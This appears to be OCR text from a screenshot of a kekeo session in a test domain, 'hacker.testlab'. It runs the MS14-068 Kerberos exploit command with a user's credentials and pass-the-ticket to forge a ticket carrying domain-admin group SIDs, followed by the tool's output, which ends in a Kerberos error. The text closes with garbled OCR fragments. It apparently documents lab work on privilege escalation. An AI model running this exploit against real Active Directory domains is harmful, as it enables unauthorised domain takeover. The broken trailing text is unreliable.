 kekeo
C:\Windows\System32\cmd.exe
with 10 modules * * */
kekeo(commandline) # exploit::ms14068 /domain:hacker.testlab /user:TESTUSER1 /pa
ssword:A1B2C3.. /ptt
Realm : hacker.testlab (hacker)
User : TESTUSER1 (TESTUSER1)
CName : TESTUSER1 [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/hacker.testlab [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): 01a6d72cb7de962186ffe968f8
2461b5
[kdc] name: DC.hacker.testlab (auto)
[kdc] addr: 192.168.1.17 (auto)
AuthTime : 2022/5/8 11:28:40
Domain SID : S-1-5-21-2250603299-1943520571-2898118083
User RID : 1106
Groups : *513 512 520 518 519
[DCs] Number : 1
0 | DC.hacker.testlab (DC)
KRB_ERR_GENERIC (60) - 2022/5/8 11:28:40
kekeo(commandline) # exit
Bye!
C:\Users\TESTUSER1\Desktop\kekeo>
ter
o
z...
atz
m
14:21
4 18:5
14:26